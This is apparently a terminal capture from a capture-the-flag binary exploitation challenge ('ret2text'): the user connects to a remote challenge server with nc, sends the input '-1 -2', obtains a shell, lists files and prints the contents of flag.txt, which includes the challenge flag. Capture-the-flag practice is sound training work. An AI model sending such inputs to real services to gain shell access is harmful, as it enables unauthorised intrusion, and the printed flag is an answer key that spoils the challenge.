 bi0x@ubuntu:~/pwn/ret2text$ nc 101.34.90.86 10000
Only when what you input is satisfying can you ultimately succeed:)
-1 -2
ls
bin
dev
flag.txt
lib
lib32
lib64
overflow
cat flag.txt
flag{c3fdb05e-4715-47b8-b636-6d67707f5169}